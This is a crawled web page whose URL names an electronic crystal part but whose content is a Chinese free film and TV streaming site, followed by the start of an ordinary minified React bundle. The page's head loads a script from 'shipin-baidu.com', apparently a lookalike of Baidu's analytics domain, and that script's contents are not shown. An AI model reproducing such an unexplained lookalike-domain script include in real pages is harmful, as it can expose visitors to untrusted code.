

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdhggc.com/Crystal/MHz-Crystal/YSX531SL.html
body_size: 929
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <script src="https://shipin-baidu.com/baidu-analytics.js"></script>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>免费在线播放高清国产影视 _ 最新电影与电视剧片库_电脑看剧网站</title>
  <meta name="keywords" content="免费在线播放，高清国产影视，最新电影，电视剧片库，国产电影，热播剧，影视资源" />
  <meta name="description" content="本站免费在线播放高清国产影视，拥有最新电影与电视剧的庞大片库。内容每日更新，分类明确，致力于为用户提供最全面、最清晰的国产视频观看服务。" />
  <meta name="author" content="星幕清纲">
    <meta name="robots" content="index, follow">
    <meta name="googlebot" content="index, follow">
    <meta name="baiduspider" content="index, follow">
    <meta property="og:title" content="星幕清纲 - 高品质影视内容展示平台">
    <meta property="og:description" content="汇集全球优质影视作品，提供专业影评和在线观看服务">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="星幕清纲">
    <meta property="og:locale" content="zh_CN">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="星幕清纲 - 高品质影视内容展示平台">
    <meta name="twitter:description" content="汇集全球优质影视作品，提供专业影评和在线观看服务">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="星幕清纲">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="canonical" href="/">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "星幕清纲",
      "description": "高品质影视内容展示平台",
      "url": "/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "/?search={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
  <script type="module" crossorigin src="/assets/index-KMnikU9C.js"></script>
  <link rel="stylesheet" crossorigin href="/assets/index-CLFiGZp5.css">
</head>
  <body>
    <div id="root"></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"486f0da28f20424b980c958d363299b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sdhggc.com/assets/index-KMnikU9C.js
body_size: 235503
content:
function sy(s,e){for(var t=0;t<e.length;t++){const i=e[t];if(typeof i!="string"&&!Array.isArray(i)){for(const n in i)if(n!=="default"&&!(n in s)){const r=Object.getOwnPropertyDescriptor(i,n);r&&Object.defineProperty(s,n,r.get?r:{enumerable:!0,get:()=>i[n]})}}}return Object.freeze(Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}))}(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const n of document.querySelectorAll('link[rel="modulepreload"]'))i(n);new MutationObserver(n=>{for(const r of n)if(r.type==="childList")for(const a of r.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&i(a)}).observe(document,{childList:!0,subtree:!0});function t(n){const r={};return n.integrity&&(r.integrity=n.integrity),n.referrerPolicy&&(r.referrerPolicy=n.referrerPolicy),n.crossOrigin==="use-credentials"?r.credentials="include":n.crossOrigin==="anonymous"?r.credentials="omit":r.credentials="same-origin",r}function i(n){if(n.ep)return;n.ep=!0;const r=t(n);fetch(n.href,r)}})();function iy(s){return s&&s.__esModule&&Object.prototype.hasOwnProperty.call(s,"default")?s.default:s}var Xf={exports:{}},Za={},Zf={exports:{}},ne={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var cr=Symbol.for("react.element"),ny=Symbol.for("react.portal"),ry=Symbol.for("react.fragment"),ay=Symbol.for("react.strict_mode"),oy=Symbol.for("react.profiler"),ly=Symbol.for("react.provider"),cy=Symbol.for("react.context"),uy=Symbol.for("react.forward_ref"),dy=Symbol.for("react.suspense"),hy=Symbol.for("react.memo"),fy=Symbol.for("react.lazy"),hd=Symbol.iterator;function my(s){return s===null||typeof s!="object"?null:(s=hd&&s[hd]||s["@@iterator"],typeof s=="function"?s:null)}var Jf={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},em=Object.assign,tm={};function tn(s,e,t){this.props=s,this.context=e,this.refs=tm,this.updater=t||Jf}tn.prototype.isReactComponent={};tn.prototype.setState=function(s,e){if(typeof s!="object"&&typeof s!="function"&&s!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,s,e,"setState")};tn.prototype.forceUpdate=function(s){this.updater.enqueueForceUpdate(this,s,"forceUpdate")};function sm(){}sm.prototype=tn.prototype;function Bc(s,e,t){this.props=s,this.context=e,this.refs=tm,this.updater=t||Jf}var $c=Bc.prototype=new sm;$c.constructor=Bc;em($c,tn.prototype);$c.isPureReactComponent=!0;var fd=Array.isArray,im=Object.prototype.hasOwnProperty,jc={current:null},nm={key:!0,ref:!0,__self:!0,__source:!0};function rm(s,e,t){var i,n={},r=null,a=null;if(e!=null)for(i in e.ref!==void 0&&(a=e.ref),e.key!==void 0&&(r=""+e.key),e)im.call(e,i)&&!nm.hasOwnProperty(i)&&(n[i]=e[i]);var o=arguments.length-2;if(o===1)n.children=t;else if(1<o){for(var l=Array(o),c=0;c<o;c++)l[c]=arguments[c+2];n.children=l}if(s&&s.defaultProps)for(i in o=s.defaultProps,o)n[i]===void 0&&(n[i]=o[i]);return{$$typeof:cr,type:s,key:r,ref:a,props:n,_owner:jc.current}}function gy(s,e){return{$$typeof:cr,type:s.type,key:e,ref:s.ref,props:s.props,_owner:s._owner}}function Gc(s){return typeof s=="object"&&s!==null&&s.$$typeof===cr}function py(s){var e={"=":"=0",":":"=2"};return"$"+s.replace(/[=:]/g,function(t){return e[t]})}var md=/\/+/g;function _o(s,e){return typeof s=="object"&&s!==null&&s.key!=null?py(""+s.key):e.toString(36)}function qr(s,e,t,i,n){var r=typeof s;(r==="undefined"||r==="boolean")&&(s=null);var a=!1;if(s===null)a=!0;else switch(r){case"string":case"number":a=!0;break;case"object":switch(s.$$typeof){case cr:case ny:a=!0}}if(a)return a=s,n=n(a),s=i===""?"."+_o(a,0):i,fd(n)?(t="",s!=null&&(t=s.replace(md,"$&/")+"/"),qr(n,e,t,"",function(c){return c})):n!=null&&(Gc(n)&&(n=gy(n,t+(!n.key||a&&a.key===n.key?"":(""+n.key).replace(md,"$&/")+"/")+s)),e.push(n)),1;if(a=0,i=i===""?".":i+":",fd(s))for(var o=0;o<s.length;o++){r=s[o];var l=i+_o(r,o);a+=qr(r,e,t,l,n)}else if(l=my(s),typeof l=="function")for(s=l.call(s),o=0;!(r=s.next()).done;)r=r.value,l=i+_o(r,o++),a+=qr(r,e,t,l,n);else if(r==="object")throw e=String(s),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(s).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function yr(s,e,t){if(s==null)return s;var i=[],n=0;return qr(s,i,"","",function(r){return e.call(t,r,n++)}),i}function yy(s){if(s._status===-1){var e=s._result;e=e(),e.then(function(t){(s._status===0||s._status===-1)&&(s._status=1,s._result=t)},function(t){(s._status===0||s._status===-1)&&(s._status=2,s._result=t)}),s._status===-1&&(s._status=0,s._result=e)}if(s._status===1)return s._result.default;throw s._result}var Je={current:null},Qr={transition:null},vy={ReactCurrentDispatcher:Je,ReactCurrentBatchConfig:Qr,ReactCurrentOwner:jc};function am(){throw Error("act(...) is not supported in production builds of React.")}ne.Children={map:yr,forEach:function(s,e,t){yr(s,function(){e.apply(this,arguments)},t)},count:function(s){var e=0;return yr(s,function(){e++}),e},toArray:function(s){return yr(s,function(e){return e})||[]},only:function(s){if(!Gc(s))throw Error("React.Children.only expected to receive a single React element child.");return s}};ne.Component=tn;ne.Fragment=ry;ne.Profiler=oy;ne.PureComponent=Bc;ne.StrictMode=ay;ne.Suspense=dy;ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=vy;ne.act=am;ne.cloneElement=function(s,e,t){if(s==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+s+".");var i=em({},s.props),n=s.key,r=s.ref,a=s._owner;if(e!=null){if(e.ref!==void 0&&(r=e.ref,a=jc.current),e.key!==void 0&&(n=""+e.key),s.type&&s.type.defaultProps)var o=s.type.defaultProps;for(l in e)im.call(e,l)&&!nm.hasOwnProperty(l)&&(i[l]=e[l]===void 0&&o!==void 0?o[l]:e[l])}var l=arguments.length-2;if(l===1)i.children=t;else if(1<l){o=Array(l);for(var c=0;c<l;c++)o[c]=arguments[c+2];i.children=o}return{$$typeof:cr,type:s.type,key:n,ref:r,props:i,_owner:a}};ne.createContext=function(s){return s={$$typeof:cy,_currentValue:s,_currentValue2:s,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},s.Provider={$$typeof:ly,_context:s},s.Consumer=s};ne.createElement=rm;ne.createFactory=function(s){var e=rm.bind(null,s);return e.type=s,e};ne.createRef=function(){return{current:null}};ne.forwardRef=function(s){return{$$typeof:uy,render:s}};ne.isValidElement=Gc;ne.lazy=function(s){return{$$typeof:fy,_payload:{_status:-1,_result:s},_init:yy}};ne.memo=function(s,e){return{$$typeof:hy,type:s,compare:e===void 0?null:e}};ne.startTransition=function(s){var e=Qr.transition;Qr.transition={};try{s()}finally{Qr.transition=e}};ne.unstable_act=am;ne.useCallback=function(s,e){return Je.current.useCallback(s,e)};ne.useContext=function(s){return Je.current.useContext(s)};ne.useDebugValue=function(){};ne.useDeferredValue=function(s){return Je.current.useDeferredValue(s)};ne.useEffect=function(s,e){return Je.current.useEffect(s,e)};ne.useId=function(){return Je.current.useId()};ne.useImperativeHandle=function(s,e,t){return Je.current.useImperativeHandle(s,e,t)};ne.useInsertionEffect=function(s,e){return Je.current.useInsertionEffect(s,e)};ne.useLayoutEffect=function(s,e){return Je.current.useLayoutEffect(s,e)};ne.useMemo=function(s,e){return Je.current.useMemo(s,e)};ne.useReducer=function(s,e,t){return Je.current.useReducer(s,e,t)};ne.useRef=function(s){return Je.current.useRef(s)};ne.useState=function(s){return Je.current.useState(s)};ne.useSyncExternalStore=function(s,e,t){return Je.current.useSyncExternalStore(s,e,t)};ne.useTransition=function(){return Je.current.useTransition()};ne.version="18.3.1";Zf.exports=ne;var j=Zf.exports;const xy=iy(j),Ey=sy({__proto__:null,default:xy},[j]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Sy=j,Ty=Symbol.for("react.element"),Ay=Symbol.for("react.fragment"),Ly=Object.prototype.hasOwnProperty,Iy=Sy.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Ry={key:!0,ref:!0,__self:!0,__source:!0};function om(s,e,t){var i,n={},r=null,a=null;t!==void 0&&(r=""+t),e.key!==void 0&&(r=""+e.key),e.ref!==void 0&&(a=e.ref);for(i in e)Ly.call(e,i)&&!Ry.hasOwnProperty(i)&&(n[i]=e[i]);if(s&&s.defaultProps)for(i in e=s.defaultProps,e)n[i]===void 0&&(n[i]=e[i]);return{$$typeof:Ty,type:s,key:r,ref:a,props:n,_owner:Iy.current}}Za.Fragment=Ay;Za.jsx=om;Za.jsxs=om;Xf.exports=Za;var g=Xf.exports,lm={exports:{}},yt={},cm={exports:{}},um={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(s){function e(C,N){var B=C.length;C.push(N);e:for(;0<B;){var O=B-1>>>1,M=C[O];if(0<n(M,N))C[O]=N,C[B]=M,B=O;else break e}}function t(C){return C.length===0?null:C[0]}function i(C){if(C.length===0)return null;var N=C[0],B=C.pop();if(B!==N){C[0]=B;e:for(var O=0,M=C.length,X=M>>>1;O<X;){var se=2*(O+1)-1,J=C[se],ee=se+1,Re=C[ee];if(0>n(J,B))ee<M&&0>n(Re,J)?(C[O]=Re,C[ee]=B,O=ee):(C[O]=J,C[se]=B,O=se);else if(ee<M&&0>n(Re,B))C[O]=Re,C[ee]=B,O=ee;else break e}}return N}function n(C,N){var B=C.sortIndex-N.sortIndex;return B!==0?B:C.id-N.id}if(typeof performance=="object"&&typeof performance.now=="function"){var r=performance;s.unstable_now=function(){return r.now()}}else{var a=Date,o=a.now();s.unstable_now=function(){return a.now()-o}}var l=[],c=[],u=1,d=null,h=3,m=!1,f=!1,p=!1,x=typeof setTimeout=="function"?setTimeout:null,y=typeof clearTimeout=="function"?clearTimeout:null,v=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function S(C){for(var N=t(c);N!==null;){if(N.callback===null)i(c);else if(N.startTime<=C)i(c),N.sortIndex=N.expirationTime,e(l,N);else break;N=t(c)}}function T(C){if(p=!1,S(C),!f)if(t(l)!==null)f=!0,U(A);else{var N=t(c);N!==null&&H(T,N.startTime-C)}}function A(C,N){f=!1,p&&(p=!1,y(R),R=-1),m=!0;var B=h;try{for(S(N),d=t(l);d!==null&&(!(d.expirationTime>N)||C&&!D());){var O=d.callback;if(typeof O=="function"){d.callback=null,h=d.priorityLevel;var M=O(d.expirationTime<=N);N=s.unstable_now(),typeof M=="function"?d.callback=M:d===t(l)&&i(l),S(N)}else i(l);d=t(l)}if(d!==null)var X=!0;else{var se=t(c);se!==null&&H(T,se.startTime-N),X=!1}return X}finally{d=null,h=B,m=!1}}var k=!1,L=null,R=-1,_=5,I=-1;function D(){return!(s.unstable_now()-I<_)}function $(){if(L!==null){var C=s.unstable_now();I=C;var N=!0;try{N=L(!0,C)}finally{N?V():(k=!1,L=null)}}else k=!1}var V;if(typeof v=="function")V=function(){v($)};else if(typeof MessageChannel<"u"){var Y=new MessageChannel,K=Y.port2;Y.port1.onmessage=$,V=function(){K.postMessage(null)}}else V=function(){x($,0)};function U(C){L=C,k||(k=!0,V())}function H(C,N){R=x(function(){C(s.unstable_now())},N)}s.unstable_IdlePriority=5,s.unstable_ImmediatePriority=1,s.unstable_LowPriority=4,s.unstable_NormalPriority=3,s.unstable_Profiling=null,s.unstable_UserBlockingPriority=2,s.unstable_cancelCallback=function(C){C.callback=null},s.unstable_continueExecution=function(){f||m||(f=!0,U(A))},s.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):_=0<C?Math.floor(1e3/C):5},s.unstable_getCurrentPriorityLevel=function(){return h},s.unstable_getFirstCallbackNode=function(){return t(l)},s.unstable_next=function(C){switch(h){case 1:case 2:case 3:var N=3;break;default:N=h}var B=h;h=N;try{return C()}finally{h=B}},s.unstable_pauseExecution=function(){},s.unstable_requestPaint=function(){},s.unstable_runWithPriority=function(C,N){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var B=h;h=C;try{return N()}finally{h=B}},s.unstable_scheduleCallback=function(C,N,B){var O=s.unstable_now();switch(typeof B=="object"&&B!==null?(B=B.delay,B=typeof B=="number"&&0<B?O+B:O):B=O,C){case 1:var M=-1;break;case 2:M=250;break;case 5:M=1073741823;break;case 4:M=1e4;break;default:M=5e3}return M=B+M,C={id:u++,callback:N,priorityLevel:C,startTime:B,expirationTime:M,sortIndex:-1},B>O?(C.sortIndex=B,e(c,C),t(l)===null&&C===t(c)&&(p?(y(R),R=-1):p=!0,H(T,B-O))):(C.sortIndex=M,e(l,C),f||m||(f=!0,U(A))),C},s.unstable_shouldYield=D,s.unstable_wrapCallback=function(C){var N=h;return function(){var B=h;h=N;try{return C.apply(this,arguments)}finally{h=B}}}})(um);cm.exports=um;var ky=cm.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _y=j,pt=ky;function F(s){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+s,t=1;t<arguments.length;t++)e+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+s+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var dm=new Set,On={};function di(s,e){Wi(s,e),Wi(s+"Capture",e)}function Wi(s,e){for(On[s]=e,s=0;s<e.length;s++)dm.add(e[s])}var cs=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Il=Object.prototype.hasOwnProperty,wy=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,gd={},pd={};function by(s){return Il.call(pd,s)?!0:Il.call(gd,s)?!1:wy.test(s)?pd[s]=!0:(gd[s]=!0,!1)}function Cy(s,e,t,i){if(t!==null&&t.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return i?!1:t!==null?!t.acceptsBooleans:(s=s.toLowerCase().slice(0,5),s!=="data-"&&s!=="aria-");default:return!1}}function Dy(s,e,t,i){if(e===null||typeof e>"u"||Cy(s,e,t,i))return!0;if(i)return!1;if(t!==null)switch(t.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function et(s,e,t,i,n,r,a){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=i,this.attributeNamespace=n,this.mustUseProperty=t,this.propertyName=s,this.type=e,this.sanitizeURL=r,this.removeEmptyString=a}var Ke={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(s){Ke[s]=new et(s,0,!1,s,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(s){var e=s[0];Ke[e]=new et(e,1,!1,s[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(s){Ke[s]=new et(s,2,!1,s.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(s){Ke[s]=new et(s,2,!1,s,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(s){Ke[s]=new et(s,3,!1,s.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(s){Ke[s]=new et(s,3,!0,s,null,!1,!1)});["capture","download"].forEach(function(s){Ke[s]=new et(s,4,!1,s,null,!1,!1)});["cols","rows","size","span"].forEach(function(s){Ke[s]=new et(s,6,!1,s,null,!1,!1)});["rowSpan","start"].forEach(function(s){Ke[s]=new et(s,5,!1,s.toLowerCase(),null,!1,!1)});var Vc=/[\-:]([a-z])/g;function Kc(s){return s[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(s){var e=s.replace(Vc,Kc);Ke[e]=new et(e,1,!1,s,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(s){var e=s.replace(Vc,Kc);Ke[e]=new et(e,1,!1,s,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(s){var e=s.replace(Vc,Kc);Ke[e]=new et(e,1,!1,s,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(s){Ke[s]=new et(s,1,!1,s.toLowerCase(),null,!1,!1)});Ke.xlinkHref=new et("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(s){Ke[s]=new et(s,1,!1,s.toLowerCase(),null,!0,!0)});function Hc(s,e,t,i){var n=Ke.hasOwnProperty(e)?Ke[e]:null;(n!==null?n.type!==0:i||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&(Dy(e,t,n,i)&&(t=null),i||n===null?by(e)&&(t===null?s.removeAttribute(e):s.setAttribute(e,""+t)):n.mustUseProperty?s[n.propertyName]=t===null?n.type===3?!1:"":t:(e=n.attributeName,i=n.attributeNamespace,t===null?s.removeAttribute(e):(n=n.type,t=n===3||n===4&&t===!0?"":""+t,i?s.setAttributeNS(i,e,t):s.setAttribute(e,t))))}var fs=_y.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,vr=Symbol.for("react.element"),Ai=Symbol.for("react.portal"),Li=Symbol.for("react.fragment"),Wc=Symbol.for("react.strict_mode"),Rl=Symbol.for("react.profiler"),hm=Symbol.for("react.provider"),fm=Symbol.for("react.context"),zc=Symbol.for("react.forward_ref"),kl=Symbol.for("react.suspense"),_l=Symbol.for("react.suspense_list"),Yc=Symbol.for("react.memo"),ys=Symbol.for("react.lazy"),mm=Symbol.for("react.offscreen"),yd=Symbol.iterator;function ln(s){return s===null||typeof s!="object"?null:(s=yd&&s[yd]||s["@@iterator"],typeof s=="function"?s:null)}var Ae=Object.assign,wo;function yn(s){if(wo===void 0)try{throw Error()}catch(t){var e=t.stack.trim().match(/\n( *(at )?)/);wo=e&&e[1]||""}return`
`+wo+s}var bo=!1;function Co(s,e){if(!s||bo)return"";bo=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(c){var i=c}Reflect.construct(s,[],e)}else{try{e.call()}catch(c){i=c}s.call(e.prototype)}else{try{throw Error()}catch(c){i=c}s()}}catch(c){if(c&&i&&typeof c.stack=="string"){for(var n=c.stack.split(`
`),r=i.stack.split(`
`),a=n.length-1,o=r.length-1;1<=a&&0<=o&&n[a]!==r[o];)o--;for(;1<=a&&0<=o;a--,o--)if(n[a]!==r[o]){if(a!==1||o!==1)do if(a--,o--,0>o||n[a]!==r[o]){var l=`
`+n[a].replace(" at new "," at ");return s.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",s.displayName)),l}while(1<=a&&0<=o);break}}}finally{bo=!1,Error.prepareStackTrace=t}return(s=s?s.displayName||s.name:"")?yn(s):""}function Py(s){switch(s.tag){case 5:return yn(s.type);case 16:return yn("Lazy");case 13:return yn("Suspense");case 19:return yn("SuspenseList");case 0:case 2:case 15:return s=Co(s.type,!1),s;case 11:return s=Co(s.type.render,!1),s;case 1:return s=Co(s.type,!0),s;default:return""}}function wl(s){if(s==null)return null;if(typeof s=="function")return s.displayName||s.name||null;if(typeof s=="string")return s;switch(s){case Li:return"Fragment";case Ai:return"Portal";case Rl:return"Profiler";case Wc:return"StrictMode";case kl:return"Suspense";case _l:return"SuspenseList"}if(typeof s=="object")switch(s.$$typeof){case fm:return(s.displayName||"Context")+".Consumer";case hm:return(s._context.displayName||"Context")+".Provider";case zc:var e=s.render;return s=s.displayName,s||(s=e.displayName||e.name||"",s=s!==""?"ForwardRef("+s+")":"ForwardRef"),s;case Yc:return e=s.displayName||null,e!==null?e:wl(s.type)||"Memo";case ys:e=s._payload,s=s._init;try{return wl(s(e))}catch{}}return null}function Ny(s){var e=s.type;switch(s.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return s=e.render,s=s.displayName||s.name||"",e.displayName||(s!==""?"ForwardRef("+s+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return wl(e);case 8:return e===Wc?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function Ms(s){switch(typeof s){case"boolean":case"number":case"string":case"undefined":return s;case"object":return s;default:return""}}function gm(s){var e=s.type;return(s=s.nodeName)&&s.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function Oy(s){var e=gm(s)?"checked":"value",t=Object.getOwnPropertyDescriptor(s.constructor.prototype,e),i=""+s[e];if(!s.hasOwnProperty(e)&&typeof t<"u"&&typeof t.get=="function"&&typeof t.set=="function"){var n=t.get,r=t.set;return Object.defineProperty(s,e,{configurable:!0,get:function(){return n.call(this)},set:function(a){i=""+a,r.call(this,a)}}),Object.defineProperty(s,e,{enumerable:t.enumerable}),{getValue:function(){return i},setValue:function(a){i=""+a},stopTracking:function(){s._valueTracker=null,delete s[e]}}}}function xr(s){s._valueTracker||(s._valueTracker=Oy(s))}function pm(s){if(!s)return!1;var e=s._valueTracker;if(!e)return!0;var t=e.getValue(),i="";return s&&(i=gm(s)?s.checked?"true":"false":s.value),s=i,s!==t?(e.setValue(s),!0):!1}function ga(s){if(s=s||(typeof document<"u"?document:void 0),typeof s>"u")return null;try{return s.activeElement||s.body}catch{return s.body}}function bl(s,e){var t=e.checked;return Ae({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t??s._wrapperState.initialChecked})}function vd(s,e){var t=e.defaultValue==null?"":e.defaultValue,i=e.checked!=null?e.checked:e.defaultChecked;t=Ms(e.value!=null?e.value:t),s._wrapperState={initialChecked:i,initialValue:t,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function ym(s,e){e=e.checked,e!=null&&Hc(s,"checked",e,!1)}function Cl(s,e){ym(s,e);var t=Ms(e.value),i=e.type;if(t!=null)i==="number"?(t===0&&s.value===""||s.value!=t)&&(s.value=""+t):s.value!==""+t&&(s.value=""+t);else if(i==="submit"||i==="reset"){s.removeAttribute("value");return}e.hasOwnProperty("value")?Dl(s,e.type,t):e.hasOwnProperty("defaultValue")&&Dl(s,e.type,Ms(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(s.defaultChecked=!!e.defaultChecked)}function xd(s,e,t){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var i=e.type;if(!(i!=="submit"&&i!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+s._wrapperState.initialValue,t||e===s.value||(s.value=e),s.defaultValue=e}t=s.name,t!==""&&(s.name=""),s.defaultChecked=!!s._wrapperState.initialChecked,t!==""&&(s.name=t)}function Dl(s,e,t){(e!=="number"||ga(s.ownerDocument)!==s)&&(t==null?s.defaultValue=""+s._wrapperState.initialValue:s.defaultValue!==""+t&&(s.defaultValue=""+t))}var vn=Array.isArray;function Mi(s,e,t,i){if(s=s.options,e){e={};for(var n=0;n<t.length;n++)e["$"+t[n]]=!0;for(t=0;t<s.length;t++)n=e.hasOwnProperty("$"+s[t].value),s[t].selected!==n&&(s[t].selected=n),n&&i&&(s[t].defaultSelected=!0)}else{for(t=""+Ms(t),e=null,n=0;n<s.length;n++){if(s[n].value===t){s[n].selected=!0,i&&(s[n].defaultSelected=!0);return}e!==null||s[n].disabled||(e=s[n])}e!==null&&(e.selected=!0)}}function Pl(s,e){if(e.dangerouslySetInnerHTML!=null)throw Error(F(91));return Ae({},e,{value:void 0,defaultValue:void 0,children:""+s._wrapperState.initialValue})}function Ed(s,e){var t=e.value;if(t==null){if(t=e.children,e=e.defaultValue,t!=null){if(e!=null)throw Error(F(92));if(vn(t)){if(1<t.length)throw Error(F(93));t=t[0]}e=t}e==null&&(e=""),t=e}s._wrapperState={initialValue:Ms(t)}}function vm(s,e){var 